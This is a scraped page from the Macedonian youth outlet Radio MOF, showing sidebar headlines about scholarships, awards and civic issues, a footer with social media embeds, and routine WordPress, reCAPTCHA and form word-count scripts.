						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cuutPIcHE407q6nuQCHeYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762891352791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1
body_size: 708
content:
// wpcf7wc v1.1

function wpcf7wc_count( field, counter ) {
	var htm = field.val();
	if ( htm == '' ) {
		counter.val('0');
		return;
	} // else
	var words = htm.split(' ');
	var num = words.length;
	var mx = field.data('maxwc');
	if(num > mx) {
		words = words.slice(0,mx);
		htm = '';
		for(w in words) {
			htm += words[w] + ' ';
		}
		field.val(htm);
		counter.val(mx);
	} else {
    counter.val(htm.split(' ').length);
  }
}

jQuery(function($) {
	$('form.wpcf7-form textarea[data-maxwc]').each(function() {
		var nam = $(this).attr('name');
		$(this).addClass('found').bind('input',function() {
			wpcf7wc_count($(this),$('#wcount_'+nam));
		}).trigger('input');
	});
});